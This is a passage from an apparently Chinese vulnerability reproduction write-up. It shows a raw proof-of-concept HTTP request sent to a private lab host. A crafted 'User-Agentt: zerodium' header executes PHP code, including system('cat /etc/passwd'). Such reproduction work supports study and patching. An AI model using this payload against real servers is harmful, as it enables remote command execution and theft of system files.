 0x05 漏洞复现
1、POC验证
复制
1 GET / HTTP/1.1
2 Host: 192.168.40.140:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 User-Agentt: zerodiumvar_dump(2*3); //或者User-Agentt: zerodiumsystem("cat /etc/passwd");
9 Upgrade-Insecure-Requests: 1
5
0
0
发送 取消 < ▼ > ▼ 目标: http://192.168.40.140:8080 ?